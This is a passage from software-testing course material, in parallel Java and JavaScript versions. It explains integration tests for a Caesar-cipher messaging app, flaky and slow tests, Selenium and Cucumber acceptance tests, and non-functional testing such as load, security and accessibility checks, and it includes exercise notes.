MessageDispatcher messageDispatcher = new MessageDispatcher(encrypter, apiClient);
MessageController messageController = new MessageController(messageDispatcher);
// Send the message
String response = messageController.Command("send message bob 25 a message for bob");
// Check the response and body
Assert.assertEquals("message sent", response);
mockServer.verify(
request()
.withMethod("POST")
.withPath("/posts")
.withBody("{\"recipient\":\"bob\",\"message\":\"z ldrrzfd enq ana\"}"),
VerificationTimes.once()
);
mockServer.stop();
}
Note that we still have the arrange/act/assert or given/when/then structure that we saw in our unit tests.
Because an integration test tests so many layers of the app at once, it contains a mix of high-level and low-level concepts. In this case, we send a command that is similar to one the user would send (high-level) and check that the JSON in the API request is correct (low-level).
The test also implicitly tests many things at once:
- The command
send message bob 25 A message for Bobis interpreted correctly - The message is sent to the right recipient (bob)
- The message is encrypted to
z ldrrzfd enq ana - The API request is sent as a
POSTrequest to the right URL - The JSON body of the API request has the right format
- The app can handle a valid API response
- The value returned to the user
message sentis correct - All the modules in the app which do these things can talk to each other
All of these checks have edge-cases that we could test. For example, is the message sent correctly if we specify a negative shift value? What happens if the send message command doesn’t have the right arguments? But these edge cases are already covered by the unit tests, so we can keep our integration tests simple. Together they give us confidence that the app does the right thing in most circumstances.
In a suite of tests, we might reuse the same stubbed HTTP server between tests – for example using the @BeforeClass and @AfterClass annotations. This is relatively common, as integration tests use more heavyweight machinery than unit tests!
Common problems
Flaky tests
Flaky tests are tests which sometimes pass and sometimes fail. They cause problems because you stop being able to trust your test suite. If you’ve configured your project so that you can’t merge changes until the tests are green, they slow you down while you wait for the tests to re-run. Worse, you start ignoring failing tests (and miss real bugs!) because you’re used to seeing a few red tests.
Integration tests are more likely to be flaky than unit tests because they test more components, some of which may be asynchronous, or use time-dependent or random data. There are lots of possible causes, so you’ll have to do some debugging, but there are two main types of flaky test:
Interacting tests
If a test passes when it’s run on its own but fails when run as part of the full suite (or vice-versa) it probably depends on some test set-up, such as a database or some files on disk, being in a certain state. This is why it’s important to ensure the state of the system is consistent at the start of each test.
Non-deterministic test
This is a test that randomly passes or fails when it’s run on its own. It can be tricky to debug because it doesn’t always fail, but look for places where your app uses random data or time data that will change every time the test is run.
Timeouts are also a source of flaky tests, so check the code or add logs to see whether tests failures happen when some event doesn’t happen as fast as you expect. If using async, you can mark your test method as async as well, allowing you to await the result without using timeouts like Thread.sleep.
In both cases, make sure you read the failure or error message! It will give you clues to help you debug the failures.
Slow tests
Slow tests are painful – they encourage you to avoid running the test suite, which makes it harder to pinpoint bugs because you’ve made so many changes since you last ran the tests.
Integration tests are inherently slower than unit tests, which is one of the reasons your test suite should have more unit tests than integration tests. One of the reasons for a slower test suite is that you’ve written too many integration tests. Take a step back and see if you can test more of the logic through unit tests, which will let you delete some of your slow tests. (But keep a few to let you check the application still works as a whole!)
Watch out for delays in your code or tests that explicitly wait for timeouts. These will slow down the tests because you’ll always have to wait for that delay, even if the thing it’s waiting on happens very quickly. Consider whether you can reduce the timeouts during testing, or use built in asynchronous programming tools to await the result directly.
Acceptance tests
The types of tests that we have met so far have been mostly of use to developers – unit and integration tests give us confidence that the components of the system do what we expect. But that’s not enough if we want an application to be useful – we need to make sure that the system does what the users need it to.
So we need tests at a higher level, that of the user requirements. These are called acceptance tests, and they usually test the entire system, following a more complete user flow, rather than targeting specific edge cases. They can be manual tests performed by users of the system (or a product owner who understands the user needs) or automated tests, which can be reviewed by users or product owners to make sure they’re testing real requirements.
User acceptance testing
User acceptance testing (UAT) is where someone who understands the domain tests that the application really does help the user do what they need. Since the tester is deciding whether the application or individual features are fit for purpose, UAT is usually done on the whole application (though it may be on a testing environment rather than production):

If the application is an internal one which is used by people within the organisation, this testing is done by real users, ideally ones with different roles and user needs. For external applications where the users are the general public, UAT is usually done by a product owner: someone who has a good understanding of what users want from the application and how they interact with it. This can bring to light issues that are missed when planning the feature, or by automated tests.
UAT is usually the final phase of testing after the team has decided that the feature is good enough to release. Signing off the tests might be a formal part of the release process.
There are a few ways that users can approach UAT. They might try out the new features in an ad-hoc way. They might have a list of checks that they like to go through before signing off a new feature. Or they might try using the application like they would in their normal job, to get a feel for the new version.
If a user finds an issue during UAT, consider adding an automated test at the appropriate level, e.g. a unit test if they’ve found a small bug in a component that otherwise works, or an automated acceptance test if there’s a business-critical feature missing. You’ll know that you’ve fixed the bug when the test passes, and it will prevent a regression from happening in future.
Automated acceptance testing
As with most parts of Software development, automation helps speed up the testing process and produce more reliable results.

There are many ways of performing automated acceptance tests – it depends enormously on the system (and in particular, the user interface) you are working with. You will need to investigate the best tools for each project individually.
These tools can get pretty sophisticated – for example a mobile app that needs to be thoroughly tested on many different devices might use a room full of different mobile phones (controlled remotely) to test that the app works properly on each different model.

Web testing (Selenium)
Web testing is the process of testing web applications – or those that expose . It typically involves using a tool like Selenium to control a browser and simulate real user behaviour.
The key part of Selenium is the WebDriver interface, which can be used to control a browser – there are versions in many languages, and it may target several browsers.
As an example, to control Chrome using Java, go through the Selenium installation process to install the library and browser driver.
Then create a file containing the code:
System.setProperty("webdriver.chrome.driver", "/path/to/your/chromedriver");
// Create a new Chrome WebDriver
ChromeDriver driver = new ChromeDriver();
// Load a website
driver.get("https://www.example.com");
Thread.sleep(5000);
// Always remember to quit the browser once finished
driver.quit();
If you run this, you should see the website pop up for a few seconds!
While you can use this to control a browser for any reason, it is most commonly used to run tests against your website – for example, a simple test that checks that the page loads with the correct title:
public class WebsiteTest
{
private static ChromeDriver driver;
@BeforeClass
public static void initialiseDriver()
{
System.setProperty("webdriver.chrome.driver", "/path/to/your/chromedriver");
driver = new ChromeDriver();
}
@AfterClass
public static void quitDriver()
{
driver.quit();
}
@Test
public void testCorrectTitle()
{
driver.get("https://www.example.com");
Assert.assertEquals("Example Domain", driver.getTitle());
}
}
Note the @BeforeClass and @AfterClass steps to make sure that the driver is created and quit at the right time. One of the most important things with larger suites of tests is making sure you use (and destroy) resources effectively:
-
Creating and destroying resources too often can be extremely slow – starting a browser may add several seconds per test!
-
Reusing resources can lead to tests interfering with each other – some state may be left over on the page (e.g. a dialog box).
It is important to maintain a balance between reliability and speed.
When running tests, you will typically use a browser in ‘headless’ mode. This means you won’t actually see anything – it runs in the background. For Chrome you can specify some arguments:
ChromeOptions options = new ChromeOptions();
options.addArguments("headless");
ChromeDriver driver = new ChromeDriver(options);
However, it can be really useful to run without headless mode when debugging – you can use the developer tools in the middle of a test by placing appropriate breakpoints!
This is just a tiny taste of what Selenium can do – its real power is selecting and interacting with HTML elements on the page. For example, finding an input element, entering a value and clicking a submit button – then verifying that the right message appears!
The full documentation for the Java driver can be found here.
There are versions of WebDriver for most common languages and the API for all of them is very similar, allowing you to apply the same principles across them.
Cucumber tests
While you can write acceptance tests in the same way as your unit/integration tests, it is quite common to write them using the Cucumber language* (which has official implementations in Java, JavaScript and Ruby, as well as a number of ‘semi-official’ implementations for other languages). This allows you to write a specification using (what looks like) plain English:
Feature: Send and Receive messages
Scenario: Receiving a message
Given "Alice" has sent me the message "ab ykhf tebvx"
When I check my messages with shift 19
Then I should receive the message "hi from alice"
The steps describe the process using domain terms which are the same ones that a user would use, like “checking messages” and “message shifts”, rather than lower-level ones like typing commands at the command line. This allows for easier collaboration with less technical members of the team, who can review these specifications.
These types of tests are also used when doing Behaviour-Driven Development (BDD) – an extension of Test-Driven Development (TDD), where you write the acceptance tests first and write code to make them pass. This leads to them sometimes being referred to as ‘BDD-style’ tests – even if they are written after the code!
Installing Cucumber involves dependencies both for Cucumber itself and for JUnit integration. Check out the installation docs for this.
You can use either annotated methods or lambda expressions to write the steps (more on this to follow). Our examples will use annotated methods, but you should be aware that they can be defined in either way: you just need the correct dependency.
We need three pieces in place to run our tests
-
Feature files, which contain specifications written in the style above.
-
Step files, which contain the details of how to translate the steps in the specification into code.
-
Test files, which integrate Cucumber with JUnit to actually run the tests.
Assuming you have the feature as above, a corresponding steps file might look a bit like:
String receivedMessage;
@Given("^\"(.*)\" has sent me the message \"(.*)\"$")
public void givenXHasSentMessage(String sender, String message)
{
// Set up the API to return with the message and sender
}
@When("I check my messages with shift {int}")
public void WhenICheckWithShift(int shift)
{
receivedMessage = app.checkMessages(shift));
}
@Then("I should receive the message {string}")
public void ThenIshouldReceive(String message)
{
Assert.assertEquals(message, receivedMessage);
}
There are some missing details here – like where the application is created etc., but it works very similar to integration tests. You can also use hooks like BeforeScenario and AfterScenario to set up and tear down state.
Try to make your steps as reusable as possible – e.g. by carefully using parameters and state. This makes it really easy to add new scenarios that are similar to existing ones. Note all of the parameters in the examples above. You can write the steps using either regex or cucumber expressions!
The test file is relatively simple. Its purpose is just to let JUnit know there are some Cucumber tests to run:
@RunWith(Cucumber.class)
@CucumberOptions()
public class RunCucumberTests {
}
The @CucumberOptions annotation can also accept parameters to let you define, for example, a non-default file path for the features and step definitions.
*Strictly speaking, the language is called ‘Gherkin’ and ‘Cucumber’ is the software that interprets it – however this distinction is not commonly made.
Non-functional testing
Most pieces of software have a lot of important non-functional requirements (NFRs), and it is just as important to test them as functional requirements. As NFRs can cover an enormous variety of things, the way you test them varies enormously. Here, we cover a few of the more common types of testing you might encounter.
Performance testing
The aim of a performance test is to test how a system performs under different patterns of use, to ensure that the system will work well in production – including when under stress. Certain types of performance test have more specific names.
When planning a performance testing phase, you should specify scenarios under which you want to test the system. For example:
| Test name | Traffic pattern | Notes |
|---|---|---|
| Load test | A web traffic pattern that matches a realistic busy day | Based on analytics data gathered from the production system |
| Stress test | A traffic pattern representing very high load | This may come from NFRs specified at the start of the project, such as “the response time for page X should be less than 800 milliseconds when under load from 500,000 concurrent users” |
| Endurance test | A traffic pattern of sustained high load | This form of test can detect memory leaks or other issues with resource management over time |
| Scalability test | Rapid increases and decreases in traffic | For system architectures that scale up and down automatically (as do many cloud applications), this type of test checks that the application scales up to remain responsive when traffic increases, and scales down to reduce running costs when traffic decreases |
Note that “load testing” is also used as a general term by many people to cover stress and endurance testing. “Capacity testing” is similar, in that it confirms that the system has the ability (capacity) to handle a particular level of traffic; for example, an e-commerce site may undergo capacity testing prior to the beginning of a sale.
Running any of the performance tests above is usually achieved by the following high-level steps:
- Set up a test system that is as ‘live-like’ as possible (see below)
- Use a tool to generate load on the system, by making requests that follow the pattern of the scenario being tested
- Analyse metrics – e.g. response time percentiles, availability percentage
It is critical that the system is set up realistically – otherwise your performance tests will be useless!
- The servers should be a similar spec to the production system (e.g. the same AWS instance sizes)
- Code should be run in production mode (e.g. enabling all production optimisations)
- Data in the system should be realistic in quantity and quality (e.g. the same number of users, with typical variation in data)
- External dependencies should behave realistically (or be stubbed to do so)
A lot can go wrong when load testing – by its nature you are stressing a system to (or past) its limits. You should be prepared for unexpected results and problems with not only the target system but the tooling itself.
Be very careful before running any performance tests. Make sure the target system is prepared to receive the load and won’t incur unexpected costs (e.g. through usage of an external API or compute-based pricing of cloud instances).
Never run against production servers unless you are sure they can handle it.
Performance testing tools
The most common type of load test is for an HTTP server, and there are dozens of tools available for generating HTTP requests and producing performance metrics.
A tool like Apache JMeter will let you configure a test plan with many different options using a GUI.
If this doesn’t appeal, there are more code-focused approaches, such as Gatling, for which the test plans are written as code (in this case, in Scala):
class BasicSimulation extends Simulation {
// Configure the base HTTP setup
val httpConf = http.baseURL("http://example.com")
// Configure the 'scenario' for the simulation
// 'GET /foo' and pause for 5 seconds
val scn = scenario("BasicSimulation")
.exec(http("Foo request").get("/foo"))
.pause(5)
// Inject 10 users
setUp(
scn.inject(atOnceUsers(10))
).protocols(httpConf)
}
The best approach is mostly a matter of personal preference, but you should take time to understand whichever tool you are using.
If you are testing a different protocol, you can look up tools for that domain (e.g. JMeter also supports testing FTP, LDAP, SMTP and others).
Always prefer this over writing your own tool – it may sound easy, but it can be extremely difficult to ensure that you are really testing the performance of your target system, and not the tool itself!
Performance test analysis
The hardest part of running a performance test is analysing the results. It is important to have a goal before you start (as demonstrated in the table above), so you can make sense of the results.
Once you know what load you are targeting, you need to choose which metrics to look at! For example:
- Response Times (percentiles)
- Availability (percent)
- CPU usage (maximum percent)
- Memory usage (maximum MB)
These are direct metrics – that directly impact how your app is running, and may fail your test if they fall outside acceptable limits.
However, you typically want to track many more metrics. If your test reveals that your app cannot perform at the desired load, you will usually need a lot more information to narrow down the problem. Typically there is a bottleneck somewhere, such as CPU, memory, network bandwidth, database connections, database CPU/memory, disk usage etc. If one of these seems unusually high, consider what steps you might take to remedy the situation.
Diagnosing bottlenecks takes some experience, but for example:
- High CPU: Try to identify ‘hot’ paths in your code, for example using a profiler, then optimise them.
- High Memory: Try to identify what objects are taking up memory, and whether you can reduce them. The profiler can help here as well.
- Slow database queries: Can you optimise your queries, for example by using indices?
Security testing
The most common type of security testing is an Information Security (InfoSec) review, which involves going through all the data and endpoints in your system and evaluating their security.
Many systems also undergo Penetration testing, in which a tester attempt to gain unauthorised access to your system using knowledge, experience and tools. This is typically performed by a separate group, and requires a lot of skill – you should not try and do this yourself unless you know what you are doing!
The Web Servers, Auth and Security module will go into detail of common issues that a security testing phase should address.
Accessibility testing
In the Responsive Design and Accessibility module, we will discuss principles and guidelines for developing software that is accessible – that is usable by people who are unable to interact with applications in some way, for example due to a visual or motor impairment. It should be an NFR for all modern software that it meet a reasonable standard of accessibility.
Therefore it is important that all software undergoes accessibility testing. There are a number of of accessibility tools that assist with this testing:
- Screen Readers such as ChromeVox, or the built-in software on an iPhone
- Colour contrast checkers, such as this color contrast checker extension
- Automated compliance tools, such as WAVE
- Manual testing by experienced testers
Exercise Notes
- Gain familiarity of and follow software testing frameworks and methodologies
- Conduct a range of test types
- Test code and analyse results to correct errors found using Integration and other tests
Table Tennis League – Continued
This exercise builds on the previous module, so make sure you’ve finished that (not including stretch goals!) first.
Integration tests
Look at IntegrationTest.java for a starting point, then add some more integration tests for the app. Make sure they pass! You should be able to write the tests without modifying the app code.
Think about what scenarios to test. What edge cases are already covered by your unit tests? How much effort would it be to test all the edge cases in the integration test?
The trickiest commands to test are those for saving and loading files, because they interact with the file system. Decide how to test these: will you use test doubles or real files? It can be done either way – what are the advantages and disadvantages of each? You could try implementing both, so you can compare them.
Acceptance tests
Cucumber tests
Have a look at Game.feature for an example test and GameSteps.java for the corresponding step definitions.
Think about what other scenarios to test. What edge cases are already covered by your unit and integration tests? How much effort would it be to test all the edge cases in the Cucumber tests?
Think about the language you use to write the scenarios. Would they make sense to a non-technical product owner who understands sports leagues but not code?
For this simple app, you are likely to have a lot of overlap with the integrations tests. In a bigger system, particularly one where you can interact directly with the UI, the acceptance tests may be notably more high level. Deciding what level to test each feature is a difficult decision that requires some experience.
Selenium tests
Try writing some Selenium tests as well, as discussed in the reading for this module.
Pick your favourite website (either one you have created yourself, or in the open internet).
- Think about a handful of acceptance tests that you might want to perform if you were developing the site.
- Implement them using mocha and Selenium WebDriver.
- If you are feeling confident, try using Cucumber to write them in a BDD style as well.
Tests – Part 2
KSBs
K12
software testing frameworks and methodologies
Integration tests and acceptance tests are significant methodologies for software development and testing, and the exercise introduces the learner to some language-specific testing frameworks.
S4
test code and analyse results to correct errors found using unit testing
The main point of this module. Have the trainer explicitly teach the learners how to do this
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In this module, the learners are conducting Integration and Acceptance testing type
S13
follow testing frameworks and methodologies
K12 above covers the knowledge of what methodology and frameworks that are introduced, and this KSB is the skill of applying that knowledge.
Tests 2 – Reading
- Gain familiarity of and follow software testing frameworks and methodologies
- Conduct a range of test types
- Test code and analyse results to correct errors found using Integration and other tests
Integration Testing
In the Tests 1 module, we explored how testing the individual components of your application can give you confidence that your app works correctly.
But unit tests alone are not enough! Every component can be bug-free, but the unit tests can’t tell if those components work together properly.
To save ourselves from this problem, we can write a few integration tests which check our code from end-to-end to catch bugs that only emerge when the components in our application interact. If the unit tests and the integration tests all pass, we’ll have much more confidence when making changes to the app.
Drawing the test boundary
When we write an integration test, we have to decide where the edges of the test – what components will we include in the test, and what will we replace with test-doubles?

We choose this boundary based on a trade-off:
- The more components we include in the test, the more realistic it is
- The more components we include, the more likely the test is to be:
- flaky: i.e. it will sometimes fail because it’s dependent on an external system
- slow: because HTTP and database calls are usually (slower than our own code)
- inconvenient: because it calls real APIs which might return different data over time, or we don’t want our tests to modify data using the API
For web applications, a common way to do it is this:
- Write the tests so that they call your application through the controller endpoints
- Replace HTTP API calls with test doubles, either stubbed (for GET endpoints that just return data) or mocked (if it’s important to check that your application updates some data).
- Use a realistic database. This might be the same type of database that you’re using in production (e.g. PostgreSQL) or a lightweight substitute (e.g. SQLite)
Writing good integration tests
Lots of the guidelines for writing good unit tests apply to integration tests too:
- Give your tests good names
- Make it clear what they’re testing
- Treat the code like it’s a black box – your tests should only care about what goes in and out, not how it happens
- The tests should be reliable
Unlike unit tests, however, you shouldn’t try to test lots of different edge cases. Integration tests are usually slower and flakier than unit tests, so we use them to check whether the components in the system can work together, not all the tiny details.
This means it’s worth testing some edge cases in the way components interact – for example, testing that the UI doesn’t crash if an API returns a 500 error response – but you should rely on your unit tests to check other edge cases.
Example: Caesar cipher messaging app
Let’s return to the encrypted message app we wrote unit tests for in the Tests 1 module.
To write the integration tests, first we have to decide where to draw the boundary around the app. We’d like to test as many components together as possible, without relying on external systems, but we need to decide the entry point and which components (if any) to replace with test doubles.
Integration test entry point
Real users interact with the UI defined in index.js. Ideally, our integration test would call index.js as well, but that would be tricky because it reads user input asynchronously and prints to the console, which is hard to check.
A good compromise is for the tests to call the controller, which is one layer in from index.js. All the commands from the UI get sent to the controller, and it’s easier to interact with because we can call the sendCommand function directly and check the return value.
Test doubles
We want to test as much of the real app as possible, so only use mocks and stubs for external dependencies. For this app, the only external dependency is the web API used for sending and fetching messages.
One nice way to stub or mock the API calls while testing the rest of the app is to use a library like nock which lets you define API responses in your tests and set up expectations to check an endpoint has been called with the correct URL and content, e.g. to check a message was sent.
Nock also lets us disable all real HTTP calls using nock.disableNetConnect(), which will protect us from accidentally making real API calls because we forgot to stub them.
Writing the test
This is the boundary that our integration tests will interact with:

Let’s write a test for sending a message.
it('sends an encrypted message', async function () {
const apiResponse = JSON.stringify({ id: 56 });
const messageApi = nock('https://jsonplaceholder.typicode.com')
.post('/posts', {
userId: 'bob',
body: 'z ldrrzfd enq ana'
})
.reply(200, apiResponse);
const response = await controller.sendCommand('send message bob 25 A message for Bob');
expect(response).to.equal('message sent');
messageApi.done();
});
Note that we still have the arrange/act/assert or given/when/then structure that we saw in our unit tests.
Because an integration test tests so many layers of the app at once, it contains a mix of high-level and low-level concepts. In this case, we send a command that is similar to one the user would send (high-level) and check that the JSON in the API request is correct (low-level).
The test also implicitly tests many things at once:
- The command
send message bob 25 A message for Bobis interpreted correctly - The message is sent to the right recipient (bob)
- The message is encrypted to
z ldrrzfd enq ana - The API request is sent as a
POSTrequest to the right URL - The JSON body of the API request has the right format
- The app can handle a valid API response
- The value returned to the user
message sentis correct - All the modules in the app which do these things can talk to each other
All of these checks have edge-cases that we could test. For example, is the message sent correctly if we specify a negative shift value? What happens if the send message command doesn’t have the right arguments? But these edge cases are already covered by the unit tests, so we can keep our integration tests simple. Together they give us confidence that the app does the right thing in most circumstances.
Common problems
Flaky tests
Flaky tests are tests which sometimes pass and sometimes fail. They cause problems because you stop being able to trust your test suite. If you’ve configured your project so that you can’t merge changes until the tests are green, they slow you down while you wait for the tests to re-run. Worse, you start ignoring failing tests (and miss real bugs!) because you’re used to seeing a few red tests.
Integration tests are more likely to be flaky than unit tests because they test more components, some of which may be asynchronous, or use time-dependent or random data. There are lots of possible causes, so you’ll have to do some debugging, but there are two main types of flaky test:
Interacting tests
If a test passes when it’s run on its own but fails when run as part of the full suite (or vice-versa) it probably depends on some test set-up, such as a database or some files on disk, being in a certain state. This is why it’s important to ensure the state of the system is consistent at the start of each test.
Non-deterministic test
This is a test that randomly passes or fails when it’s run on its own. It can be tricky to debug because it doesn’t always fail, but look for places where your app uses random data or time data that will change every time the test is run.
Timeouts are also a source of flaky tests, so check the code or add logs to see whether tests failures happen when some event doesn’t happen as fast as you expect. Remember that your tests can use callbacks, promises and async/await (as discussed in the Asynchronous Programming module) to check assertions. It’s sometimes tempting to write tests that wait for a result using setTimeout but this will fail if the operation happens to take a bit longer.
In both cases, make sure you read the failure or error message! It will give you clues to help you debug the failures.
Slow tests
Slow tests are painful – they encourage you to avoid running the test suite, which makes it harder to pinpoint bugs because you’ve made so many changes since you last ran the tests.
Integration tests are inherently slower than unit tests, which is one of the reasons your test suite should have more unit tests than integration tests. One of the reasons for a slower test suite is that you’ve written too many integration tests. Take a step back and see if you can test more of the logic through unit tests, which will let you delete some of your slow tests. (But keep a few to let you check the application still works as a whole!)
Watch out for delays in your code or tests like setTimeout. These will slow down the tests because you’ll always have to wait for that delay, even if the thing it’s waiting on happens very quickly. Try to use JavaScript’s other asynchronous concepts (see the Asynchronous Programming module) instead.
Acceptance tests
The types of tests that we have met so far have been mostly of use to developers – unit and integration tests give us confidence that the components of the system do what we expect. But that’s not enough if we want an application to be useful – we need to make sure that the system does what the users need it to.
So we need tests at a higher level, that of the user requirements. These are called acceptance tests, and they usually test the entire system, following a more complete user flow, rather than targeting specific edge cases. They can be manual tests performed by users of the system (or a product owner who understands the user needs) or automated tests, which can be reviewed by users or product owners to make sure they’re testing real requirements.
User acceptance testing
User acceptance testing (UAT) is where someone who understands the domain tests that the application really does help the user do what they need. Since the tester is deciding whether the application or individual features are fit for purpose, UAT is usually done on the whole application (though it may be on a testing environment rather than production):

If the application is an internal one which is used by people within the organisation, this testing is done by real users, ideally ones with different roles and user needs. For external applications where the users are the general public, UAT is usually done by a product owner: someone who has a good understanding of what users want from the application and how they interact with it. This can bring to light issues that are missed when planning the feature, or by automated tests.
UAT is usually the final phase of testing after the team has decided that the feature is good enough to release. Signing off the tests might be a formal part of the release process.
There are a few ways that users can approach UAT. They might try out the new features in an ad-hoc way. They might have a list of checks that they like to go through before signing off a new feature. Or they might try using the application like they would in their normal job, to get a feel for the new version.
If a user finds an issue during UAT, consider adding an automated test at the appropriate level, e.g. a unit test if they’ve found a small bug in a component that otherwise works, or an automated acceptance test if there’s a business-critical feature missing. You’ll know that you’ve fixed the bug when the test passes, and it will prevent a regression from happening in future.
Automated acceptance testing
As with most parts of Software development, automation helps speed up the testing process and produce more reliable results.

There are many ways of performing automated acceptance tests – it depends enormously on the system (and in particular, the user interface) you are working with. You will need to investigate the best tools for each project individually.
These tools can get pretty sophisticated – for example a mobile app that needs to be thoroughly tested on many different devices might use a room full of different mobile phones (controlled remotely) to test that the app works properly on each different model.

Web testing (Selenium)
Web testing is the process of testing web applications – or those that expose . It typically involves using a tool like Selenium to control a browser and simulate real user behaviour.
The key part of Selenium is the WebDriver interface, which can be used to control a browser – there are versions in many languages, and it may target several browsers.
As an example, to control Chrome using NodeJS, go through the Selenium installation process to install the library and chrome driver:
npm install selenium-webdriver
npm install chromedriver
Then in a script:
import "chromedriver";
import {WebDriver} from 'selenium-webdriver';
// Create the driver
const driver = new WebDriver.Builder()
.forBrowser('chrome')
.build();
// Load a website
driver.get('http://www.example.com');
// Always remember to quit the browser once finished
setTimeout(() => driver.quit(), 5000);
If you run this, you should see the website pop up for a few seconds!
While you can use this to control a browser for any reason, it is most commonly used to run tests against your website – for example, a simple test that checks that the page loads with the correct title:
import "chromedriver";
import {WebDriver} from 'selenium-webdriver';
const should = require('chai').should();
describe('My App', () => {
let driver;
// Before the tests, prepare the driver
before(() => {
driver = new WebDriver.Builder()
.forBrowser('chrome')
.build();
});
// After the tests, quit the driver
after(() => {
driver.quit();
});
// Test definitions
it('Has the correct title', () => {
return driver.get('http://www.example.com')
.then(() => driver.getTitle())
.then(title => title.should.equal('Example Domain'));
});
});
Mocha will automatically timeout if a test goes on past 2000ms (by default). You can increase this timeout by calling this.timeout(). However, this doesn’t work inside an arrow function, instead you need to use the full word ‘function’ as described in this post: this.timeout() fails when using ES6 arrow functions
Note the before and after steps to make sure that the driver is created and quit at the right time. One of the most important things with larger suites of tests is making sure you use (and destroy) resources effectively:
- Creating and destroying resources too often can be extremely slow – starting a browser may add several seconds per test!
- Reusing resources can lead to tests interfering with each other – some state may be left over on the page (e.g. a dialog box).
It is important to maintain a balance between reliability and speed.
When running tests, you will typically use a browser in ‘headless’ mode. This means you won’t actually see anything – it runs in the background. For Chrome you can specify some arguments:
const Chrome = require('selenium-webdriver/chrome');
const options = new Chrome.Options().headless();
const driver = new WebDriver.Builder()
.forBrowser('chrome')
.setChromeOptions(options)
.build();
However, it can be really useful to run without headless mode when debugging – you can use the developer tools in the middle of a test by placing appropriate breakpoints!
This is just a tiny taste of what Selenium can do – its real power is selecting and interacting with HTML elements on the page. For example, finding an input element, entering a value and clicking a submit button – then verifying that the right message appears!
The full documentation for the Node JS driver can be found here.
There are versions of WebDriver for most common languages and the API for all of them is very similar, allowing you to apply the same principles across them.
Cucumber tests
While you can write acceptance tests in the same way as your unit/integration tests, it is quite common to write them using the Cucumber language* (which has implementations in Java, JavaScript and Ruby). This allows you to write a specification using (what looks like) plain English:
Feature: Send and Receive messages
Scenario: Receiving a message
Given "Alice" has sent me the message "ab ykhf tebvx"
When I check my messages with shift 19
Then I should receive the message "hi from alice"
The steps describe the process using domain terms which are the same ones that a user would use, like “checking messages” and “message shifts”, rather than lower-level ones like typing commands at the command line. This allows for easier collaboration with less technical members of the team, who can review these specifications.
These types of tests are also used when doing Behaviour-Driven Development (BDD) – an extension of Test-Driven Development (TDD), where you write the acceptance tests first and write code to make them pass.
This leads to them sometimes being referred to as ‘BDD-style’ tests – even if they are written after the code!
To use the JavaScript version:
npm install cucumber
We need two pieces in place to run our tests
- Feature files, which contain specifications written in the style above.
- Step files, which contain the details of how to translate the steps in the specification into code.
Assuming you have the feature as above, a corresponding steps file might look a bit like:
const { Given, When, Then } = require('cucumber');
Given('{string} has sent me the message {string}', function (sender, message) {
